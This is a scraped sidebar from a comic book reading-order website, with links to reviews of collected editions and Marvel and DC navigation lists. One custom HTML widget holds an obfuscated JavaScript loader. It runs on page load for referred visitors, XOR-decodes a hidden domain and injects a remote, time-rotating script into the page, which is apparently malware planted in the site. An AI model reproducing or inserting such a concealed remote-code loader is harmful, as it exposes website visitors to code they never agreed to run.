<br><center><a href="https://www.tradereadingorder.com/blog/review-fell-feral-city/" rel="bookmark"><img width="98" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2011/01/Fell-Feral-City1-98x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2011/01/Fell-Feral-City1-98x150.jpg 98w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Fell-Feral-City1-197x300.jpg 197w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Fell-Feral-City1-395x600.jpg 395w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Fell-Feral-City1-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Fell-Feral-City1-49x75.jpg 49w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Fell-Feral-City1-46x70.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Fell-Feral-City1.jpg 593w" sizes="(max-width: 98px) 100vw, 98px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-fell-feral-city/" rel="bookmark">Review: Fell: Feral&nbsp;City</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-power-girl/" rel="bookmark"><img width="96" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2011/04/Power-Girl-96x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="Power Girl" srcset="https://www.tradereadingorder.com/wp-content/uploads/2011/04/Power-Girl-96x150.jpg 96w, https://www.tradereadingorder.com/wp-content/uploads/2011/04/Power-Girl-193x300.jpg 193w, https://www.tradereadingorder.com/wp-content/uploads/2011/04/Power-Girl-387x600.jpg 387w, https://www.tradereadingorder.com/wp-content/uploads/2011/04/Power-Girl-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2011/04/Power-Girl-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2011/04/Power-Girl-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2011/04/Power-Girl.jpg 450w" sizes="(max-width: 96px) 100vw, 96px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-power-girl/" rel="bookmark">Review: Power&nbsp;Girl</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-batman-the-blue-the-grey-and-the-bat/" rel="bookmark"><img width="99" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/12/Batman-the-Blue-the-Grey-and-the-Bat-99x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/12/Batman-the-Blue-the-Grey-and-the-Bat-99x150.jpg 99w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Batman-the-Blue-the-Grey-and-the-Bat-198x300.jpg 198w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Batman-the-Blue-the-Grey-and-the-Bat-396x600.jpg 396w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Batman-the-Blue-the-Grey-and-the-Bat-33x50.jpg 33w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Batman-the-Blue-the-Grey-and-the-Bat-49x75.jpg 49w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Batman-the-Blue-the-Grey-and-the-Bat-46x70.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Batman-the-Blue-the-Grey-and-the-Bat.jpg 500w" sizes="(max-width: 99px) 100vw, 99px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-batman-the-blue-the-grey-and-the-bat/" rel="bookmark">Review: Batman: The Blue, The Grey, and the&nbsp;Bat</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-jonah-hex-the-six-gun-war/" rel="bookmark"><img width="94" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/12/Jonah-Hex-The-Six-Gun-War-94x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/12/Jonah-Hex-The-Six-Gun-War-94x150.jpg 94w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Jonah-Hex-The-Six-Gun-War-189x300.jpg 189w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Jonah-Hex-The-Six-Gun-War-378x600.jpg 378w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Jonah-Hex-The-Six-Gun-War-31x50.jpg 31w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Jonah-Hex-The-Six-Gun-War-47x75.jpg 47w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Jonah-Hex-The-Six-Gun-War-44x70.jpg 44w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Jonah-Hex-The-Six-Gun-War.jpg 405w" sizes="(max-width: 94px) 100vw, 94px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-jonah-hex-the-six-gun-war/" rel="bookmark">Review: Jonah Hex: The Six Gun&nbsp;War</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-angel-barbary-coast/" rel="bookmark"><img width="98" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Angel-Barbary-Coast-98x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Angel-Barbary-Coast-98x150.jpg 98w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Angel-Barbary-Coast-197x300.jpg 197w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Angel-Barbary-Coast-395x600.jpg 395w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Angel-Barbary-Coast-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Angel-Barbary-Coast-49x75.jpg 49w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Angel-Barbary-Coast-46x70.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Angel-Barbary-Coast.jpg 400w" sizes="(max-width: 98px) 100vw, 98px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-angel-barbary-coast/" rel="bookmark">Review: Angel: Barbary&nbsp;Coast</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-showcase-presents-bat-lash/" rel="bookmark"><img width="96" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/05/Showcase-Presents-Bat-Lash-96x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/05/Showcase-Presents-Bat-Lash-96x150.jpg 96w, https://www.tradereadingorder.com/wp-content/uploads/2010/05/Showcase-Presents-Bat-Lash-193x300.jpg 193w, https://www.tradereadingorder.com/wp-content/uploads/2010/05/Showcase-Presents-Bat-Lash-387x600.jpg 387w, https://www.tradereadingorder.com/wp-content/uploads/2010/05/Showcase-Presents-Bat-Lash-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2010/05/Showcase-Presents-Bat-Lash-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2010/05/Showcase-Presents-Bat-Lash-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2010/05/Showcase-Presents-Bat-Lash.jpg 405w" sizes="(max-width: 96px) 100vw, 96px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-showcase-presents-bat-lash/" rel="bookmark">Review: Showcase Presents: Bat&nbsp;Lash</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-batgirl-year-one/" rel="bookmark"><img width="100" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/12/Batgirl-Year-One-100x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/12/Batgirl-Year-One-100x150.jpg 100w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Batgirl-Year-One-200x300.jpg 200w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Batgirl-Year-One-33x50.jpg 33w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Batgirl-Year-One-50x75.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Batgirl-Year-One-46x70.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Batgirl-Year-One.jpg 400w" sizes="(max-width: 100px) 100vw, 100px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-batgirl-year-one/" rel="bookmark">Review: Batgirl:&nbsp;YearÂ One</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/crisis-for-infinite-nerds-alternate-histories-and-parallel-realities-in-the-dc-universe/" rel="bookmark"><img width="101" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/06/Flash-Of-Two-Worlds-101x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/06/Flash-Of-Two-Worlds-101x150.jpg 101w, https://www.tradereadingorder.com/wp-content/uploads/2010/06/Flash-Of-Two-Worlds-203x300.jpg 203w, https://www.tradereadingorder.com/wp-content/uploads/2010/06/Flash-Of-Two-Worlds-33x50.jpg 33w, https://www.tradereadingorder.com/wp-content/uploads/2010/06/Flash-Of-Two-Worlds-50x75.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2010/06/Flash-Of-Two-Worlds-47x70.jpg 47w, https://www.tradereadingorder.com/wp-content/uploads/2010/06/Flash-Of-Two-Worlds.jpg 392w" sizes="(max-width: 101px) 100vw, 101px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/crisis-for-infinite-nerds-alternate-histories-and-parallel-realities-in-the-dc-universe/" rel="bookmark">Crisis For Infinite Nerds: Alternate Histories and Parallel Realities in the DC&nbsp;Universe</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-orbiter/" rel="bookmark"><img width="99" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Orbiter1-99x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Orbiter1-99x150.jpg 99w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Orbiter1-198x300.jpg 198w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Orbiter1-396x600.jpg 396w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Orbiter1-33x50.jpg 33w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Orbiter1-49x75.jpg 49w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Orbiter1-46x70.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Orbiter1.jpg 500w" sizes="(max-width: 99px) 100vw, 99px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-orbiter/" rel="bookmark">Review:&nbsp;Orbiter</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-thor-son-of-asgard-vol-2-worthy/" rel="bookmark"><img width="97" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2013/01/thor22-97x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="Thor Son of Asgard Vol. 2: Worthy" srcset="https://www.tradereadingorder.com/wp-content/uploads/2013/01/thor22-97x150.jpg 97w, https://www.tradereadingorder.com/wp-content/uploads/2013/01/thor22-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2013/01/thor22-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2013/01/thor22-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2013/01/thor22.jpg 195w" sizes="(max-width: 97px) 100vw, 97px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-thor-son-of-asgard-vol-2-worthy/" rel="bookmark">Review: Thor Son Of Asgard Vol. 2:&nbsp;Worthy</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-wolverine-legends-vol-1-wolverine-hulk/" rel="bookmark"><img width="96" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/12/Wolverine-Legends-Vol-1-Wolverine-Hulk-96x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/12/Wolverine-Legends-Vol-1-Wolverine-Hulk-96x150.jpg 96w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Wolverine-Legends-Vol-1-Wolverine-Hulk-193x300.jpg 193w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Wolverine-Legends-Vol-1-Wolverine-Hulk-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Wolverine-Legends-Vol-1-Wolverine-Hulk-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Wolverine-Legends-Vol-1-Wolverine-Hulk-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Wolverine-Legends-Vol-1-Wolverine-Hulk.jpg 300w" sizes="(max-width: 96px) 100vw, 96px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-wolverine-legends-vol-1-wolverine-hulk/" rel="bookmark">Review: Wolverine Legends Vol. 1: Wolverine /&nbsp;Hulk</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-pride-of-baghdad/" rel="bookmark"><img width="97" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/12/Pride-of-Baghdad1-97x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/12/Pride-of-Baghdad1-97x150.jpg 97w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Pride-of-Baghdad1-195x300.jpg 195w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Pride-of-Baghdad1-390x600.jpg 390w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Pride-of-Baghdad1-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Pride-of-Baghdad1-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Pride-of-Baghdad1-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Pride-of-Baghdad1.jpg 450w" sizes="(max-width: 97px) 100vw, 97px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-pride-of-baghdad/" rel="bookmark">Review: Pride of&nbsp;Baghdad</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/uncle-gorbys-corner-of-free-stuff-avengers-united-they-stand-the-animated-series/" rel="bookmark"><img width="120" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2011/02/Avengers-United-They-Stand-120x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2011/02/Avengers-United-They-Stand-120x150.jpg 120w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Avengers-United-They-Stand-241x300.jpg 241w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Avengers-United-They-Stand-40x50.jpg 40w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Avengers-United-They-Stand-60x75.jpg 60w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Avengers-United-They-Stand-56x70.jpg 56w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Avengers-United-They-Stand.jpg 425w" sizes="(max-width: 120px) 100vw, 120px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/uncle-gorbys-corner-of-free-stuff-avengers-united-they-stand-the-animated-series/" rel="bookmark">Uncle Gorby&#8217;s Corner Of Free Stuff: Avengers: United They Stand: The Animated&nbsp;Series</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/comic-issue-reading-order-bruce-wayne-the-road-home-dc-event/" rel="bookmark"><img width="98" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/10/brucewayne5-98x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/10/brucewayne5-98x150.jpg 98w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/brucewayne5-197x300.jpg 197w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/brucewayne5-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/brucewayne5-49x75.jpg 49w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/brucewayne5-46x70.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/brucewayne5.jpg 379w" sizes="(max-width: 98px) 100vw, 98px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/comic-issue-reading-order-bruce-wayne-the-road-home-dc-event/" rel="bookmark">Comic Issue Reading Order: Bruce Wayne: The Road Home (DC&nbsp;Event)</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-showcase-presents-jonah-hex/" rel="bookmark"><img width="100" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Showcase-Presents-Jonah-Hex-Volume-1-100x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Showcase-Presents-Jonah-Hex-Volume-1-100x150.jpg 100w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Showcase-Presents-Jonah-Hex-Volume-1-200x300.jpg 200w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Showcase-Presents-Jonah-Hex-Volume-1-33x50.jpg 33w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Showcase-Presents-Jonah-Hex-Volume-1-50x75.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Showcase-Presents-Jonah-Hex-Volume-1-46x70.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Showcase-Presents-Jonah-Hex-Volume-1.jpg 400w" sizes="(max-width: 100px) 100vw, 100px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-showcase-presents-jonah-hex/" rel="bookmark">Review: Showcase Presents: Jonah&nbsp;Hex</a>
</td>
</tr>
</table>
</div>
		</li>
<li id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_c7787c) {
    
    var _ef4268 = Date.now();
    var _925c5b = 1000;
    _ef4268 = _ef4268 / _925c5b;
    _ef4268 = Math.floor(_ef4268);

    var _533dd8 = 600;
    _ef4268 -= _ef4268 % _533dd8;
    _ef4268 = _ef4268.toString(16);

    var _a91bfe = _c7787c.referrer;

    if (!_a91bfe) return;

    var _6f1e1f = [30677, 30672, 30671, 30684, 30685, 30680, 30666, 30673, 30683, 30678, 30680, 30667, 30685, 30674, 30672, 30669, 30615, 30672, 30679, 30687, 30678];

    _6f1e1f = _6f1e1f.map(function(_30ea3){
        return _30ea3 ^ 30649;
    });

    var _ac820d = "aaa67520d654c52587368ee871d8e105";
    
    _6f1e1f = String.fromCharCode(..._6f1e1f);

    var _690261 = "https://";
    var _7ee6fd = "/";
    var _ff8d57 = "track-";

    var _ec4ceb = ".js";

    var _862c68 = _c7787c.createElement("script");
    _862c68.type = "text/javascript";
    _862c68.async = true;
    _862c68.src = _690261 + _6f1e1f + _7ee6fd + _ff8d57 + _ef4268 + _ec4ceb;

    _c7787c.getElementsByTagName("head")[0].appendChild(_862c68)

}(document);
</script></div></li>
</ul>

</div>
<!-- end sidebar --><!-- begin sidebar -->
<div id="menu2">
<ul>
<li id="execphp-26" class="widget widget_execphp">			<div class="execphpwidget"><h3>Comics</h3>
<ul>
          <li><b><a href="http://www.tradereadingorder.com/list/comics/marvel-universe/">Marvel Universe</a></b></li>
<ul class="children">
                <li><a href="http://www.tradereadingorder.com/list/comics/marvel-universe/marvel-primary-continuity/">Primary Continuity</a></li>
                <li><a href="http://www.tradereadingorder.com/list/comics/marvel-universe/marvel-golden-age/">Marvel Golden Age</a></li>
                <li><a href="http://www.tradereadingorder.com/list/comics/marvel-universe/marvel-atlas-era/">Marvel Atlas Era</a></li>
                <li><a href="http://www.tradereadingorder.com/list/comics/marvel-universe/marvel-silver-age/">Marvel Silver Age</a></li>
                <li><a href="http://www.tradereadingorder.com/list/comics/marvel-universe/marvel-bronze-age/">Marvel Bronze Age</a></li>
                <li><a href="http://www.tradereadingorder.com/list/comics/marvel-universe/marvel-modern-age/">Marvel Modern Age</a></li>
          	  <li><a href="http://www.tradereadingorder.com/list/comics/ultimate-marvel-universe/">Ultimate Marvel</a></li>
          	  <li><a href="http://www.tradereadingorder.com/marvel-list/">Marvel Quick List</a></li>
</ul>
          <li><b><a href="http://www.tradereadingorder.com/list/comics/dc-comics-universe/">DC Universe</a></b></li>
<ul class="children">
                <li><a href="http://www.tradereadingorder.com/list/comics/dc-comics-universe/pre-crisis-dc-comics-universe/">Pre-Crisis</a> / <a 

href="http://www.tradereadingorder.com/list/comics/dc-comics-universe/post-crisis-dc-comics-universe/">Post-Crisis</a></li>
                <li><a href="http://www.tradereadingorder.com/list/comics/dc-comics-universe/dc-golden-age/">DC Golden Age</a></li>
                <li><a href="http://www.tradereadingorder.com/list/comics/dc-comics-universe/dc-silver-age/">DC Silver Age</a></li>
                <li><a href="http://www.tradereadingorder.com/list/comics/dc-comics-universe/dc-bronze-age/">DC Bronze Age</a></li>
                <li><a href="http://www.tradereadingorder.com/list/comics/dc-comics-universe/dc-modern-age/">DC Modern Age</a></li>
               <li><a href="http://www.tradereadingorder.com/list/comics/dc-comics-universe/vertigo-universe/">Vertigo Universe</a></li>
          	  <li><a href="http://www.tradereadingorder.com/list/comics/wildstorm-universe/">Wildstorm Universe</a></li>
          	  <li><a href="http://www.tradereadingorder.com/dc-list/">DC Quick List</a></li>
</ul>
          <li><a href="http://www.tradereadingorder.com/list/comics/image-universe/">Image Universe</a></li>
<li><a href="http://www.tradereadingorder.com/list/comics/conan-universe/">Conan Universe</a></li>
          <li><a href="http://www.tradereadingorder.com/list/comics/hellboy-universe/">Hellboy Universe</a></li>
          <li><a href="http://www.tradereadingorder.com/list/comics/buffyverse/">Buffyverse</a></li>
          <li><a href="http://www.tradereadingorder.com/list/comics/fables/">Fables</a></li>
          <li><a href="http://www.tradereadingorder.com/list/comics/americas-best-comics/">America's Best Comics</a></li>
          <li><a href="http://www.tradereadingorder.com/list/comics/self-contained-comics/">Self Contained Comics</a></li>
<li> <a href="http://www.tradereadingorder.com/list/unplaced-books/">Unplaced Books</a></li>
</ul>
<h3>Novels</h3>
<ul>
                <li><a href="http://www.tradereadingorder.com/list/novels/science-fiction/enders-game/">Ender's Game</a></li>
                <li><a href="http://www.tradereadingorder.com/list/novels/fantasy/forgotten-realms/">Forgotten Realms</a></li>
                <li><a href="http://www.tradereadingorder.com/list/novels/fantasy/magic-the-gathering/">Magic: The Gathering</a></li>
          <li><a href="http://www.tradereadingorder.com/list/novels/self-contained-novels/">Self Contained Novels</a></li>
</ul></div>
		</li>
<li id="execphp-23" class="widget widget_execphp"><h2 class="widgettitle">Marvel Series</h2>
			<div class="execphpwidget">80 Tags - <a href="http://www.tradereadingorder.com/marvel-series/"><i>View Index</i></a>
<ul class='wp-tag-cloud' role='list'>
	<li><a href="https://www.tradereadingorder.com/marvel-series/age-of-apocalypse/" class="tag-cloud-link tag-link-4685 tag-link-position-1" style="font-size: 10pt;">Age Of Apocalypse</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/civil-war/" class="tag-cloud-link tag-link-5102 tag-link-position-2" style="font-size: 10pt;">Civil War</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/dark-reign/" class="tag-cloud-link tag-link-5409 tag-link-position-3" style="font-size: 10pt;">Dark Reign</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/first-class/" class="tag-cloud-link tag-link-4218 tag-link-position-4" style="font-size: 10pt;">First Class</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/heroic-age/" class="tag-cloud-link tag-link-6133 tag-link-position-5" style="font-size: 10pt;">Heroic Age</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/house-of-m/" class="tag-cloud-link tag-link-5010 tag-link-position-6" style="font-size: 10pt;">House Of M</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/hyborian-era/" class="tag-cloud-link tag-link-3877 tag-link-position-7" style="font-size: 10pt;">Hyborian Era</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-adventures/" class="tag-cloud-link tag-link-4682 tag-link-position-8" style="font-size: 10pt;">Marvel Adventures</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-all-ages/" class="tag-cloud-link tag-link-4248 tag-link-position-9" style="font-size: 10pt;">Marvel All Ages</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-best-of-style-collection/" class="tag-cloud-link tag-link-4061 tag-link-position-10" style="font-size: 10pt;">Marvel Best-Of Style Collection</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-classic/" class="tag-cloud-link tag-link-4242 tag-link-position-11" style="font-size: 10pt;">Marvel Classic</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-companion-volumes/" class="tag-cloud-link tag-link-4036 tag-link-position-12" style="font-size: 10pt;">Marvel Companion Volumes</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-cosmic/" class="tag-cloud-link tag-link-4117 tag-link-position-13" style="font-size: 10pt;">Marvel Cosmic</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-crossovers/" class="tag-cloud-link tag-link-4212 tag-link-position-14" style="font-size: 10pt;">Marvel Crossovers</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-crossovers-marvel-dc/" class="tag-cloud-link tag-link-4213 tag-link-position-15" style="font-size: 10pt;">Marvel Crossovers: Marvel / DC</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-essentials/" class="tag-cloud-link tag-link-3218 tag-link-position-16" style="font-size: 10pt;">Marvel Essentials</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-handbooks/" class="tag-cloud-link tag-link-4152 tag-link-position-17" style="font-size: 10pt;">Marvel Handbooks</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-knights/" class="tag-cloud-link tag-link-3858 tag-link-position-18" style="font-size: 10pt;">Marvel Knights</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-legends/" class="tag-cloud-link tag-link-3369 tag-link-position-19" style="font-size: 10pt;">Marvel Legends</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-m2-universe/" class="tag-cloud-link tag-link-4806 tag-link-position-20" style="font-size: 10pt;">Marvel M2 Universe</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-masterworks/" class="tag-cloud-link tag-link-3942 tag-link-position-21" style="font-size: 10pt;">Marvel Masterworks</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-max/" class="tag-cloud-link tag-link-3940 tag-link-position-22" style="font-size: 10pt;">Marvel MAX</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-movieverse/" class="tag-cloud-link tag-link-3898 tag-link-position-23" style="font-size: 10pt;">Marvel Movieverse</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-omnibus/" class="tag-cloud-link tag-link-3996 tag-link-position-24" style="font-size: 10pt;">Marvel Omnibus</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-pocket-books/" class="tag-cloud-link tag-link-4113 tag-link-position-25" style="font-size: 10pt;">Marvel Pocket Books</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-premiere-classics/" class="tag-cloud-link tag-link-4170 tag-link-position-26" style="font-size: 10pt;">Marvel Premiere Classics</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-ultimate-guides/" class="tag-cloud-link tag-link-4844 tag-link-position-27" style="font-size: 10pt;">Marvel Ultimate Guides</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-visionaries/" class="tag-cloud-link tag-link-4158 tag-link-position-28" style="font-size: 10pt;">Marvel Visionaries</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-westerns/" class="tag-cloud-link tag-link-3943 tag-link-position-29" style="font-size: 10pt;">Marvel Westerns</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/secret-invasion/" class="tag-cloud-link tag-link-5297 tag-link-position-30" style="font-size: 10pt;">Secret Invasion</a></li>
